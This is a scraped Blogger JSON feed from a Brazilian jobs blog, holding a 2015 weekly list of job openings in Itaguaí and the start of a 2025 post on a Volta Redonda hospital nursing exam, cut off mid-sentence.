Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s72-c\/Dominio+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5541051277505420076"},"published":{"$t":"2015-10-18T22:56:00.000-02:00"},"updated":{"$t":"2015-10-18T22:56:35.150-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caderno Empregos"}],"title":{"type":"text","$t":"#EmpregosItaguaí - Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição 18\/10)"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s1600\/Dominio+Facebook.jpg\" imageanchor=\"1\" style=\"clear: left; color: black; float: left; font-weight: bold; margin-bottom: 1em; margin-right: 1em; outline: none;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s320\/Dominio+Facebook.jpg\" style=\"background: transparent; border: none; padding: 0px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EO\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003EBlog Cidadania do Porto\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;e a\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003ERH Domínio\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Efirmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego em Itaguaí e na região.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003ETodo domingo publicamos uma postagem\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;com a lista contendo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003Enovas oportunidade de trabalho.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cdiv align=\"LEFT\" class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003ESOLICITAMOS\nENVIAR OS CURRÍCULOS PREFERENCIALMENTE POR E-MAIL\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"CENTER\" class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" bordercolor=\"#000000\" cellpadding=\"7\" cellspacing=\"0\" style=\"width: 502px;\"\u003E\n \u003Ccolgroup\u003E\u003Ccol width=\"486\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"50\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003ESupervisor\n   de Operações Portuárias Junior\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   e portos, nível técnico, \u003C\/span\u003ESuporte na coordenação\n   de atividades operacionais e de equipe; emissão de relatórios\n   sobre andamento das operações portuárias, realização de\n   inspeção, amostragem e análises físicas de minério, \u003Cspan style=\"color: #333333;\"\u003Esexo\n   M local Porto de Itaguaí sal.+benefícios atrativos. Residir na\n   região 2687-2726 contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"95\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EGestor\n   Técnico em Provedor de Internet\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   3 anos comprovada, nível técnico, gestão técnica em provedor\n   de internet a rádio e a cabo óptico, com atuação técnica por\n   toda rede wirelless na parte do Backbone até o assinante,\n   coordenação de equipes, planejaento e controle de atividades.\n   sexo M local Itaguaí sal.+benefícios \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003EDisponibilidade\n   para trabalhar em Itaguaí\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\n   2687-2726 98416-4603 contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EPromotora\n   de Vendas - Jornal ( 9 vagas)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local Itaguaí sal.+comissão\n   Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Econtatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EAtendente\n   Drogaria\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local Itaguaí sal.+benef.\n   Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EAjudante\n   de Cozinha – Restaurante e Itacuruçá\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   em atendimento público, boa aparência, ensino médio, sexo F\n   local Itacuruçá, disponibilidade para trabalho noturno, residir\n   no centro de Itaguaí 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EAjudante\n   de Cozinha – Restaurante e Itacuruçá\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   em atendimento público, boa aparência, ensino médio, sexo F\n   local Itacuruçá, disponibilidade para trabalho noturno, residir\n   no centro de Itaguaí 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EQuímico\n   – Itaguaí\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   na área Química com CRQ, ensino superior, sexo M local Itaguaí,\n   Inglês Fluente Residir na região 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EFarmacêutico\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   1 ano comprovada, superior completo, sexo M\/F local Itaguaí\n   sal.+benefícios residir região 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EGerente\n   de Vendas (experiência em CFTV)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano, ensino médio, sexo M\/F local Rio de Janeiro sal.+benef.\n   Residir Região 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EVendedora\n   Boutique Multimarcas\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   1 ano comprovada em vendas comércio roupas, ensino médio\n   completo, sexo F local Itaguaí residir região 2687-2726\n   98416-4603 contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EOperadora\n   de Caixa (Itaguaí\/Seropédica)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano fundamental sexo F local Itaguaí\/Seropédica sal.+benef.\n   Residir Itaguaí\/Seropédica 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EAuxiliar\n   de Serviços Gerais\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses fundamental sexo M\/F local Itaguaí\/Seropédica\n   sal.+benef. Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EBalconista\n   de Medicamentos (Itaguaí\/Seropédica)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano fundamental sexo M\/F local Itaguaí sal.+benef. Residir\n   Itaguaí\/Seropédica 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"50\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EAtendente\n   de Perfumaria \u003C\/b\u003E\u003C\/span\u003E\n   \u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local KM 32 sal.+benef. Residir\n   KM 32 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5541051277505420076\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2010\/10\/empregositaguai-confira-as_18.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5541051277505420076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5541051277505420076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2010\/10\/empregositaguai-confira-as_18.html","title":"#EmpregosItaguaí - Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição 18\/10)"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s72-c\/Dominio+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery112207640995017014951_1768014212541&_=1768014212542
body_size: 78826
content:
// API callback
jQuery112207640995017014951_1768014212541({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para 